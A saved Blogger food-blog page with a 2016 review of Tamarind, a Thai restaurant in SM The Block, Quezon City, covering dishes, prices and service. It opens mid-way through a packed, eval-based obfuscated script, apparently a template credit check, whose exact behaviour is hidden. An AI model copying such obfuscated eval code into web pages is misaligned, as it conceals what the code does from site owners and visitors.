M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=a7fca44b-2b8e-4a39-8a30-bd7bd88d90db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=a7fca44b-2b8e-4a39-8a30-bd7bd88d90db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://i67.tinypic.com/2mmtsp5.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tamarind: Going Thai at SM The Block Food Circuit
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2016-06-28T17:37:00+08:00'>Tuesday, June 28, 2016</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/food' rel='tag'>food</a>
<a href='https://www.thepurpledoll.net/search/label/quezon%20city' rel='tag'>quezon city</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20north' rel='tag'>sm north</a>
<a href='https://www.thepurpledoll.net/search/label/sm%20the%20block' rel='tag'>sm the block</a>
<a href='https://www.thepurpledoll.net/search/label/thai' rel='tag'>thai</a>
<a href='https://www.thepurpledoll.net/search/label/thai%20tea' rel='tag'>thai tea</a>
<a href='https://www.thepurpledoll.net/search/label/the%20food%20circuit' rel='tag'>the food circuit</a>
<div id='meta-post'><abbr class='published timeago' title='2016-06-28T17:37:00+08:00'>Tuesday, June 28, 2016</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-3629471416470613827' itemprop='articleBody'>
<meta content='Over the past few months, I don&#39;t feel too bad being a northie anymore. Shopping and weekend date sessions at SM North EDSA don&#39;t se...' name='twitter:description'/>
Over the past few months, I don't feel too bad being a northie anymore. Shopping and weekend date sessions at SM North EDSA don't seem too uninspiring no more. And these are all thanks to the new <a href="http://www.thepurpledoll.net/2016/06/the-food-circuit-savor-northearn-eats.html" rel="nofollow" target="_blank">Food Circuit</a> at SM The Block.<br />
<br />
When I get asked where I want to eat after spending hours in the mall, I don't reply with, <i>"Meh, anywhere"</i> anymore. Now, I'm usually more than excited to head straight to The Food Circuit to see what else I haven't tried yet.<br />
<br />
<div style="text-align: center;"><img alt="Tamarind Tase of Thai SM The Block" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scGK-F_35I4mTDBwYDW1dnmeKnxhHmZej5Fnxt6BKIkAM7rDsntr7wZJfkuXoiq4MWXJW0iuQDAz70aVNOs4-nE2G1pPY=s0-d" width="610"></div><br />
And after a long streak of dining at <a href="http://www.thepurpledoll.net/2016/05/casa-italia-cafe-sm-north-the-block.html" rel="nofollow" target="_blank">Casa Italia</a>, Amici, Almon Marina, Nadai Fujisoba and Osaka Ohsho, I'm so happy to have found that a Thai resto had opened.<a name="more"></a><br />
<br />
<div style="text-align: center;"><img alt="Tamarind SM North The Block" src="https://c2.staticflickr.com/8/7263/27995097425_cd9f4e9b33_z.jpg" width="610"><br />
<img alt="Tamarind SM North EDSA The Block" src="https://c5.staticflickr.com/8/7362/27851593292_579abcb575_z.jpg" width="610"></div><br />
From what I've read, <b>Tamarind Taste of Issan Thai</b> is from the same people behind <a href="http://www.thepurpledoll.net/2012/04/jatujak-falling-in-love-with-thai.html" rel="nofollow" target="_blank">Jatujak Thai Resto</a>. But apart from obviously looking and feeling fancier than their other Thai concept, <b>Tamarind</b> offers cuisine from the Northeaster Thai Region, aka Issan.<br />
<br />
Of course, <b>Tamarind</b> can't do away without offering Thai favorites like pad thai, tom yum and curries. But I believe the menu offers a good selection of the Issan flavors -- fiery, intense, pungent and simple with minimal cookery. It's where even a small parcel of food can manage to give off big, bold flavors enough to go with a large amount of rice.<br />
<br />
<h4>The Meal Starters</h4><br />
As of this writing, the boyf and I have been to <b>Tamarind</b> twice. We still plan on coming back as often as we can to sample other dishes. But for now, let me share with you some of the items we got to try.<br />
<br />
<div style="text-align: center;"><img alt="Poh Pia Sod (Fresh Vegetable Spring Roll) (P175)" src="https://c4.staticflickr.com/8/7083/27917108451_e1201f171d_z.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>&#10003; Poh Pia Sod (P175)</b><br />
Fresh vegetable spring roll</i></td></tr>
</tbody></table></div><br />
For a light-on-the-taste-buds-but-not-for-the-tummy appetizer, we thought to start off with a fresh spring roll dish. There's a choice for something with minced pork, but we opted for the vegetarian version. The serving came with eight short but big (for one bite) rice paper rolls filled with lettuce, carrots, jicama, garlic, cilantro, tofu and peanuts, with a sweet chili dipping sauce.<br />
<br />
<div style="text-align: center;"><img alt="Som Tam with Chicken Skin (P260)" src="https://c3.staticflickr.com/8/7328/27673823090_a0ff1ec759_z.jpg" width="610"><br />
<img alt="Som Tam (Green Papaya Salad)" src="https://c7.staticflickr.com/8/7390/27340623854_be4ac84c7b_z.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>Som Tam with Chicken Skin (P260)</b><br />
Green papaya salad</i></td></tr>
</tbody></table></div><br />
As a green papaya salad lover, I just can't miss ordering my favorite Thai salad. Unlike the usual green papaya salads I have at other Thai restaurants though, I felt <b>Tamarind's</b> version is more intense in the flavor department. It's not as sweet as I would've wanted, but it's really tangy with a bit of a spicy kick. I'm still on the fence if I prefer my som tam this pungent, but we'll see on my next visits.<br />
<br />
<h4>Grill, Noodles & Rice</h4><br />
For mains, I personally would want to order curry. But since I'm a very understanding partner, I let the boyf choose his preferred main dishes since he's not too enthusiastic about curry. Next time, I'll let him warm up to it though. v(*&#8217;-^*)-&#9734;<br />
<br />
<div style="text-align: center;"><img alt="Kar Moo Yang (Grilled Pork Neck) (P320)" src="https://c6.staticflickr.com/8/7621/27875906981_fd9e13ce3a_z.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>Kar Moo Yang (P320)</b><br />
Grilled pork neck with garlic cilantro</i></td></tr>
</tbody></table></div><br />
For our mains, we ordered this sweet, savory, tender and succulent caramelized grilled pork neck dish. I've always loved pork jowls, as it's silky, meaty and fatty. We paired every spoonful of this pork item with the other dishes -- papaya salad and pad thai for me, and bagoong rice for the boyf, and I'd say, it pairs really well with almost anything. If I were a beer drinker, I think this can be a good dish for beer sessions too!<br />
<br />
<div style="text-align: center;"><img alt="Pad Thai (P250 Prawns; P230 Chicken)" src="https://c7.staticflickr.com/8/7305/27673819270_9d78c85587_z.jpg" width="610"><br />
<img alt="Pad Thai when mixed" src="https://c2.staticflickr.com/8/7320/27952831905_c3f44f31a9_z.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>&#10003; Pad Thai (P250 Prawns; P230 Chicken)</b><br />
Stir-fried rice noodles in sweet-sour tamarind sauce</i></td></tr>
</tbody></table></div><br />
When it comes to Thai food, the carb-lover in me just can't say no to pad thai! Although I've had not-so-outstanding pad thais before, I don't think I've ever had one that I truly detest. I'm pretty easy to please when it comes to this Thai favorite. As long as the noodles are cooked to a springy texture and there's a good blend of sweet, savory and tangy with decent amount of tamarind, lemon juice, fish sauce, eggs, beansprouts, peanuts and shrimps or chicken, I'm all good!<br />
<br />
<div style="text-align: center;"><img alt="Pad Siew (P230 Chicken; P230 Pork; P250 Seafood)" src="https://c8.staticflickr.com/8/7372/27995096775_bc2b87e9aa_c.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>Pad Siew (P230 Chicken; P230 Pork; P250 Seafood)</b><br />
Stir-fried thick noodles with kailan leaves</i></td></tr>
</tbody></table></div><br />
On another trip, I decided to try a different noodle dish instead of the pad thai. And I'd say, if you love flavorful noodles, then this is for you! It's more savory and salty (in a good way) than how I usually like my food, so it was a little too much for me (nothing a squeeze of lime can't fix though). However, the boyf loved it! He's a sucker for hearty and bold flavors (and lots of garlic), so this fits right up his alley.<br />
<br />
<div style="text-align: center;"><img alt="Kao Kluk Kapi (Bagoong Rice) (P220)" src="https://c4.staticflickr.com/8/7448/27952833555_00ac850b40_z.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>&#10003; Kao Kluk Kapi (P220)</b><br />
Bagoong rice</i></td></tr>
</tbody></table></div><br />
The boyf and I are actually simpletons, so we really enjoyed carb-loading with <b>Tamarind's</b> bagoong rice. Served with sweet pork, strips of eggs, green mangoes, shallots and fried garlic, this is already a meal in itself! Personally, I like squeezing in some lime juice and adding some chili when I mix in my bagoong rice for more explosive flavors, but it's already pretty good as it is.<br />
<br />
I do have to note though that we preferred our bagoong rice more during our first visit. The pork that the dish came with was cooked a little burnt and tasted saltier, which really fit the Issan concept better. During our second trip, the pork was cooker softer, paler and was more sweet than salty. Maybe next time we should request to have the pork cooked longer and a bit saltier. (&#65377;&#8226;&#768;ᴗ-)&#10023;<br />
<br />
<h4>Dessert and Drinks</h4><br />
<div style="text-align: center;"><img alt="Kanom Takoh (P125)" src="https://c1.staticflickr.com/8/7429/27340626864_9825b25d82_z.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>Kanom Takoh (P125)</b><br />
Tapioca pudding in pandan cups</i></td></tr>
</tbody></table></div><br />
Sooo... I thought this was takoh sako as it seems quite similar based on the description. I'm not sure if they were supposed to be similar in the first place, but it was a shame how the pudding was sweet for both our (even the boyf) liking. It was also a little too liquidy, which I'm not exactly sure if it's the texture <b>Tamarind</b> was going for.<br />
<br />
<div style="text-align: center;"><img alt="Thai Cha Nom (Thai Milk Tea) (P110)" src="https://c4.staticflickr.com/8/7405/27339704363_e7ecbbacb9_b.jpg" width="610"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td class="tr-caption" style="text-align: center;"><i><b>&#10003; Thai Cha Nom (P110)</b><br />
Thai milk tea</i></td></tr>
</tbody></table></div><br />
Of course, I wouldn't eat at a Thai restaurant without getting a Thai milk tea! Unlike Taiwanese milk teas, Thai milk teas are spiced with star anise and ground tamarind seeds in a strong brew of black tea. It's usually sweetened with milk and syrup, or condensed milk, though I'm not sure which method <b>Tamarind</b> uses (maybe the latter as I get light notes of condensed milk?). Anyhow, every sip sure reminded me when I've first fallen for Thai cuisine. And just to add, I let the ice on my Thai milk tea melt and added some water during my visit, to dilute the sweetness a bit. Maybe next time I'll just request not to sweeten my milk tea that much. o(&#8807;&#8711;&#8806;o)<br />
<br />
<b><u>THE VERDICT</b></u><br />
<br />
I don't know about Tamarind's reputation among hardcore Thai food lovers and connoisseurs, but I sure am in love with their offerings. Apart from serving flavorful items, I'm actually surprised at their hefty portion sizes. Most of their dishes are already good for 2 to 3 people, and even up to 4 for lighter eaters! Between our two visits, we were left with extra food to take home -- and we were famished when we went in the restaurant on both occasions, mind you!<br />
<br />
What I'm excited to see improve on though is the service. I believe Tamarind is still under soft opening at the moment, and there have been slight hiccups on service during both our visits (but mostly on our second trip). Nothing major, but it would be nice if it'd be easier to call the staff's attention.<br />
<br />
<div style="text-align: center;"><b>Taste 4/5<br />
